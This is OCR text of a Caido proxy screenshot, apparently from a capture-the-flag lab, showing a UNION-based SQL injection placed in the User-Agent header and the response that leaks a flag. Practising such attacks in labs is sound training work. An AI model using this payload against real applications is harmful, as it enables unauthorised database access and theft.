 Caido
CAIDO
Options
Queuing
Environment
nosql
Overview
Sitemap
Scope
Filters
Proxy
Intercept 3
HTTP History
WS History
Match & Replace
Testing
Replay
Automate
Workflows
Assistant
Environment
Logging
Search
Findings
Exports
Workspace
Files
Plugins
Workspace
Commands
2 3 4 5 6 7
http://10.10.64.6
Send
Request
Clear
1 GET /httpagent/ HTTP/1.1
2 Host: 10.10.64.6
3 Upgrade-Insecure-Requests: 1
4 User-Agent: ' UNION SELECT book_id, flag FROM books; #
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8
9
{}
4 / 4
Response
1 HTTP/1.1 200 OK
2 Date: Fri, 21 Feb 2025 11:32:45 GMT
3 Server: Apache/2.4.53 (Win64) OpenSSL/1.1.1n PHP/7.4.29
4 X-Powered-By: PHP/7.4.29
5 Content-Length: 1456
6 Content-Type: text/html; charset=UTF-8
7
8 <!DOCTYPE html>
9 <html lang="en">
10
11 <head>
12 <meta charset="UTF-8">
13 <meta name="viewport" content="width=device-width, initial-scale=1.0">
14 <title>SQL Injection </title>
15 <link href="../css/tailwind.min.css" rel="stylesheet">
16 </head>
17
18 <body class="bg-gray-100">
19 <div class="container mx-auto p-8">
20 <h1 class="text-4xl font-bold mb-8 text-center">HTTP Logs</h1>
21 <div class="bg-white p-6 rounded-lg shadow-lg">
22
23 <p class='text-gray-600 text-sm mb-4'>Generated SQL Query: <span class='text
-red-500'>SELECT * FROM logs WHERE user_Agent = '' UNION SELECT book_id, flag FROM book
s; #'</span></p>
24 <div class='p-4 bg-gray-100 rounded shadow mb-4'>
25 <p class='font-bold'>id: <span class='text-gray-700'>1</span></p>
26 <p class='font-bold'>user_Agent: <span class='text-gray-700'>THM{HELLO}
</span></p>
27 </div>
28 <div class='p-4 bg-gray-100 rounded shadow mb-4'>
{}
1657 bytes | 1288ms